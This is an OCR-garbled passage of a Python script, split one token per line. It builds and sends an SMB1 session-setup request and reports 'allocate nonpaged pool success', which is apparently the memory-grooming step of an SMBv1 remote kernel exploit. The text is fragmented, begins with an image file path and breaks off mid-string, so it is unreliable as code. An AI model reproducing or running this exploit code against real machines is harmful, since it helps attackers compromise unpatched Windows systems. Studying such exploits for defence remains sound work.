
0 for NULL session
# UnicodePasswordLen field is in 
Reserved for extended security format. 
0 for NULL session
	sessionSetup
[
'Parameters'
]
[
'Capabilities'
]
=
smb
.
SMB
.
CAP_EXTENDED_SECURITY  
# can 
add other flags
	sessionSetup
[
'Data'
]
=
 pack
(
'<H'
,
reqSize
)
+
'\x00'
*
20
	pkt
.
addCommand
(
sessionSetup
)
	conn
.
sendSMB
(
pkt
)
	recvPkt 
=
 conn
.
recvSMB
(
)
if
 recvPkt
.
getNTStatus
(
)
==
0
:
print
(
'SMB1 session setup 
allocate nonpaged pool success'
)
else
:
print
(
'SMB1 session setup 